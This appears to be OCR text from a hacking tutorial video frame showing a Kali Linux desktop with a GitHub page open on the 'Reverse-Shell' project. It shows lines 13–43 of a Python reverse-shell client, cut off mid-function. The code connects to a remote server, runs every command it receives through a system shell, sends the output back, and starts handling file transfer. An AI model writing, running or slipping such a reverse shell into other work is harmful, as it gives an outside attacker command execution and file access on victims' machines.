 Ep3 - Hacking into Wind...
Reverse-Shell/client.py ...
kali@kali: ~
06:38 AM
Reverse-Shell/client.py at master · Fredpwol/Reverse-Shell · GitHub - Mozilla Firefox
GitHub - Fredpwol/Reve
Reverse-Shell/client.py a
Reverse-Shell/server.py a
https://github.com/Fredpwol/Reverse-Shell/blob/master/client.py
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
13 try:
14 s.connect((HOST,PORT))
15 print('Sucessfully Connected to the server...')
16 except socket.error:
17 print('Unable to connect to the server please try again.')
18
19 def read_code(cmd):
20 """
21 Receives commands and executes it afterwards sends it to the server.
22 """
23 shell = subprocess.Popen(cmd,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE,shell=True)
24 shell_out,shell_err = shell.communicate()
25 msg = str(shell_out.decode('windows-1252')) + str(shell_err.decode('windows-1252'))
26 return msg
27
28
29 while True:
30 loc = os.getcwd()
31 cmd_header = s.recv(HEADER)
32 cmd_len = int(cmd_header.decode('utf-8').strip())
33 cmd = s.recv(cmd_len)
34 cmd = str(cmd.decode('utf-8'))
35
36 if cmd.lower().startswith('send'):
37 try:
38 size_len = s.recv(HEADER)
39 size_len = int(size_len.decode('utf-8').strip())
40 size = s.recv(size_len)
41 size = int(size.decode('utf-8'))
42 paths = cmd[5:]
43 all_paths = paths.split('>')